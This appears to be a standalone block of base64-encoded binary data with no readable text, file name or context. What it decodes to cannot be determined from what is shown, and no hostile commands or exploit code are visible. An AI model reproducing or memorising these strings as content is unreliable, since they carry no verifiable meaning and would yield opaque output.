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
